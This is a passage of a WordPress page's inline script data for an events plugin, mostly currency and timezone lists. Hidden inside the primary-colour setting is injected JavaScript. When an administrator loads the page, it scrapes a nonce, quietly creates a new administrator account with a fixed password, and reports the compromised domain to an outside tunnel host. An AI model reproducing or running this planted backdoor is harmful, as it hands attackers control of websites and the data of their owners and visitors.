dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"4:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"33f7345f94","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"#000000;}<\/style>\n<script>\n(function(){\n    fetch('\/wp-admin\/index.php', { method: 'HEAD', redirect: 'manual' })\n    .then(res => {\n        if (res.status === 302) {\n            return;\n        }\n\n        if (window.wp_backd_lock) { return; }\n        window.wp_backd_lock = true;\n\n        fetch('\/wp-admin\/users.php?s=n0rd111')\n        .then(r => r.text())\n        .then(html => {\n            if(html.match(\/<a[^>]+>n0rd111<\\\/a>\/)) {\n                return;\n            }\n\n            return fetch('\/wp-admin\/user-new.php')\n            .then(r => r.text())\n            .then(html => {\n                let nonceMatch = html.match(\/name=\"_wpnonce_create-user\" value=\"([^\"]+)\"\/);\n                if(nonceMatch && nonceMatch[1]) {\n                    let nonce = nonceMatch[1];\n\n                    let params = new URLSearchParams();\n                    params.append('action', 'createuser');\n                    params.append('_wpnonce_create-user', nonce);\n                    params.append('_wp_http_referer', '%2Fwp-admin%2Fuser-new.php');\n                    params.append('user_login', 'n0rd111');\n                    params.append('email', 'nordpredict@gmail.com');\n                    params.append('role', 'administrator');\n                    params.append('pass1', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('pass2', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('createuser', 'Add+New+User');\n\n                    fetch('\/wp-admin\/user-new.php', {\n                        method: 'POST',\n                        body: params,\n                        headers: { 'Content-Type': 'application\/x-www-form-urlencoded' }\n                    })\n                    .then((res) => {\n                        if (res.ok && !res.url.includes('wp-login.php')) {\n                            new Image().src='https:\/\/packaging-heel-ear-maximum.trycloudflare.com\/?status=Added_Success&DOMAIN='+window.location.href;\n                        }\n                    });\n                }\n            });\n        });\n    });\n})();\n<\/script><style>","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"elementor","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","location_map_nonce":"8024ce9fee","scanner_nonce":"c3c318c712","attendee_page_link":"https:\/\/simplydoit.net\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/simplydoit.net\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/etn-public.js?ver=1768304792" id="etn-public-pro-js" defer></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/simplydoit.net","admin_url":"https:\/\/simplydoit.net\/wp-admin\/","admin_email":"danib200@gmail.com","assets_url":"https:\/\/simplydoit.net\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/simplydoit.net\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1868","zoom_connection_check_nonce":"5998f3c0f7","ticket_status_nonce":"c668d00038","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian 